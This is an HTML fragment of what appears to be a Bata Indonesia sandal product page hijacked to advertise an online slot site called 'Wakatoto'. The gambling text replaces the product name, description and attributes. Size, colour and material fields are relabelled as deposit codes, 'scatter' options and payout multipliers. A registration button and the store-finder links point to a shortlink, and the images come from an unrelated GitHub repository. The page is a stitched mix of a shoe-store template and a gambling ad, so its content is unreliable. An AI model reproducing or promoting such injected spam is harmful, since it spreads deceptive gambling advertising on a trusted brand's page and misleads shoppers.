        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>


        </div>

        <div class="cc-container-zoom-icon js-zoom-icon " data-target="zoom-modal-ajax">
            <div class="icon-zoom"></div>
            <span>Perbesar</span>
        </div>

        <ul class="pdp-carousel-thumbnails cc-pdp-carousel-thumbnails">

                <li data-slide-to="0" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" data-lazy="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload" />
                </li>


                <li data-slide-to="1" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" data-lazy="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload" />
                </li>


        </ul>
    </div>


    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2024_8716255'></div>
</div>

            <div class="pdp-col-description cc-pdp-col-description">

                <!-- Brand Logo -->
                <div class="brand-logo">

                        <div class="b-pdp__product-label cc-brand-img">
        <img
            src="[data-uri]"
            data-lazy="https://user-images.githubusercontent.com/141821980/278879627-0ba15c05-d383-4301-b8da-6549c15f6c58.png"
            class="b-lazyload"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    </div>
                </div>

                <!-- Product Name -->
                <h1 class="product-name cc-pdp-product-name">WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</h1>

                <!-- Prices -->
                <div class="prices cc-pdp-prices">
    <div>
        <span class="sales  ">
                <span class="cc-price" content="10,000.00">
                Rp 10,000
            </span>
        </span>

    </div>
                </div>
                <!-- Applicable Promotions -->
                <div class="pdp-promotions">
                </div>
                <div class = "js-club-price d-none">

                </div>

                <div class="attributes cc-attributes">
                    <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->

        <div class="color-selected cc-color-selected">
            <span>Scatter: </span>
            <span class="color-value" data-placeholder="Pilih warna">
                        HITAM
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->

        <div class="swatches-container cc-swatches-container">

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna BIRU NAVY"
                        aria-describedby="NAVY_BLUE" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=NAVY_BLUE&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="BIRU NAVY" data-color="NAVY_BLUE">



                            <span data-attr-value="NAVY_BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="NAVY_BLUE" class="sr-only selected-assistive-text">

                        </span>
                    </button>

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna HITAM"
                        aria-describedby="BLACK" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="HITAM" data-color="BLACK">



                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="BLACK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>

        </div>

</div>
        </div>

        <div data-attr="id_sizecode_d">
<div class="attribute">

        <div class="color-selected cc-color-selected ">
    <span>ONLINE : </span>
    <span class="js-size-type cc-size-type-value-pdp">2132565103</span>
</div>

        <!-- Select <Attribute> Label -->

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>KODE DEPOSIT HOKI: </span>
                    <span class="size-value cc-size-value" data-placeholder="Pilih ukuran">
                        50,867                    </span>
                </div>


                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
					  <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2024_8716255">
                        Petunjuk Ukuran
                    </a>
                    <div id="destination-size-guide-modal" class="d-none">
                        <div id="size-modal" class="modal cc-pdp-size-guide-modal" tabindex="-1" role="dialog">
                            <div class="modal-dialog modal-dialog-centered" role="document">
                                <div class="modal-content">
                                    <div class="modal-header cc-pdp-modal-header">
                                        <button type="button" class="button-close cc-pdp-button-close"
                                            data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true" class="icon-close-remove"></span>
                                        </button>
                                    </div>
                                    <div class="content cc-container-content-asset-sizeguide">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-null">
			                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-hide-out-of-stock-swatches="true">

                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="40" data-attr-value="060"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=060&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="41" data-attr-value="070"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=070&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                42                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="42" data-attr-value="080"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=080&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                46                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="43" data-attr-value="090"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=090&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="44" data-attr-value="100"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=100&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                41                            </li>

                </ul>
            </div>
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">

<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>

        </div>
                    <!-- Product Availability -->
                    <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">

<div class="list-unstyled availability-msg cc-availability-msg">

        <div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">

                Pilih ukuran

        </div>
</div>

</div>
<div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
   <!-- Cart and [Optionally] Apple Pay -->
 <div class="row">
   <div class="col-sm">
                                <div class="cart-and-ipay">

    <a href="https://go.myshortlink.org/5mm4p5b"><button class="cc-button-type-1"
        >
        DAFTAR SEKARANG
    </button></a>

</div>
                            </div>
                        </div>
<div class="cc-add-more-info">
                            Tekan tombol secara berulang untuk menambah kuantitas barang.
                        </div>

<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="https://go.myshortlink.org/5mm4p5b"
        data-url-customer="https://go.myshortlink.org/5mm4p5b"
        data-address-customer
        data-pid="540M_2024_8716255"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-3 cc-pdp__findinstore ">
    PILIH SCATTER TAMBAHAN
</button>
<!-- Modal -->
<div class="modal fade cc-modal-find-in-store" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalFindInStoreLongTitle">PILIH SCATTER TAMBAHAN</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove" aria-hidden="true"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group cc-form-group-centered required">
                        <div class="cc-content-icon">
                            <button class="cc-icon icon-locator-small" id="storeLocationButton"></button>

                            <input type="text" class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value="" autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required />
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">CARI</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body grid-container show-instore-flex">

                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-7 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address>
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span>
                            <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                    </div>
                    <div class="store-hours js-storeHours"></div>
                </address>
            </div>
        </div>
    </template>
</div>



                    </div>

                    <!-- Social Sharing Icons -->





<div class="cc-social-wishlistbtn-container">
    <button type="submit" class="add-to-wish-list cc-add-to-wish-list "
        data-add-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <span class="fas fa-cart-arrow-down"></span> <span>Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <span class="fas fa-cart-arrow-down"></span> <span>Hapus dari daftar keinginan</span>
        </span>
</button>

    <div class="social-container cc-social-container">
        <ul class="social-icons cc-social-icons d-flex justify-content-end" data-analytics-pid="540M_2024_8716255">
		<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
            <li>
                <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html" title="Share WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Facebook" data-share="facebook" aria-label="Share WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Facebook" class="share-icons" target="_blank">
                    <span class="fab fa-facebook"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&description=Men%20Sandal%20Casual%20LANDO&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw804436ed%2Fimages%2Flarge%2F8716255_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Create a Pinterest Pin for WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" aria-label="Create a Pinterest Pin for WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="share-icons" target="_blank">
                    <span class="fab fa-pinterest"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://twitter.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&text=WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" data-share="twitter" title="Share a link to WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Twitter" aria-label="Share a link to WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Twitter" class="share-icons" target="_blank">
                        <span class="fab fa-twitter"></span>
                </a>
            </li>
            <li>
            <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/men-sandal-casual-lando-540M_2024_8716255.html"/>
            </li>
        </ul>
    </div>
    <div class="copy-link-message d-none">
        <div class="alert alert-success text-center">
            The link to WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA has been copied
        </div>
    </div>
</div>


                    <!-- Product Details Info-->

    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingInfoAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
				<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
                        <button data-toggle="collapse" data-target="#infoAccordion" aria-expanded="true"
                            aria-controls="infoAccordion">
                            <span>Tentang Produk</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>

                <div id="infoAccordion" class="collapse show" aria-labelledby="headingInfoAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div
                                    class="b-pdp__description-subtitle cc-pdp__description-subtitle d-none">
                                    <div class="cc-pdp__description-subtitle-label">Fitur utama</div>
                                    <span class="b-pdp__description cc-pdp__description" data-target="keyFeatures">

                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-description-subtitle ">
                                    <div class="cc-pdp-description-subtitle-label">Deskripsi</div>
                                    <span class="b-pdp__description" data-target="longDescription">
                                    Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-article ">
                                    <span
                                        class="cc-description-attribute-label">Kode Game :</span>
                                    <span data-target="articleNo">
                                        2571778147</span>
                                </div>
                                <div class="b-pdp__description-brand ">
                                    <span class="cc-description-attribute-label">Provider:</span>
                                    <span data-target="brand">
                                        Pragmatic Play                                    </span>
                                </div>







                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi hak :</span>
                                    <span data-target="heelHeight">
                                        </span>
                                </div>
                                <div class="b-pdp__description-platformHeight d-none">
                                    <span class="cc-description-attribute-label">Platform height :</span>
                                    <span data-target="platformHeight">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi sepatu :</span>
                                    <span data-target="shoeHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Tinggi:</span>
                                    <span data-target="dimHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Panjang:</span>
                                    <span data-target="dimWidth">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Kedalaman:</span>
                                    <span data-target="dimDepth">
                                        </span>
                                </div>
                                <div class="b-pdp__description-strapLength d-none">
                                    <span class="cc-description-attribute-label">Strap length :</span>
                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>

                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Perkalian</span>
                                        </div>
                                        <ul class="b-pdp__material-list">

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw949c2224/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">x1000</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x100</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">x500</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">x50</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">x250</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x25</span>
                                                    </span>
                                                </li>

                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">

        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
   <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
						<h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>
				<br>
				 <p style="text-align:center;white-space:pre-wrap;" class=""><strong>Rekomendasi ONLINE [1989683225] Hari Ini: </strong></p>
         Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_8716255">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA"
    data-id="540M_2024_8716255"
    data-dimension1="540M_TA8712550502M"
    data-dimension2="8716255"
    data-dimension3="540M_2024_8716255"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama."
    data-producturl="https://tfuturewireless.com"
    data-categoryurl="https://www.bata.com/id/pria/"
    data-imageurl="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg"
    data-color="null"

    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"></div>

 <!-- end of GTM -->

<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
var recommender = '[[&quot;carousel-pdp&quot;]]';
// removing any leading/trailing square brackets and escaped quotes:
recommender=recommender.replace(/\[|\]|&quot;/g,'');
var separator = '|||';
var slotConfigurationUUID = '882d6df4955d828a2dc7245de5';
var contextAUID = '540M_TA8712550502M';
var contextSecondaryAUID = '';
var contextAltAUID = '540M_2024_8716255';
var contextType = 'vgroup';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = 'pdp_carousel_ID';
var slotConfigTemplate = 'slots/recommendation/einsteinRecommendedProducts.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length)
{
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({id: contextAUIDs[i], sku: contextSecondaryAUIDs[i], type: contextTypes[i], alt_id: contextAltAUIDs[i]});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
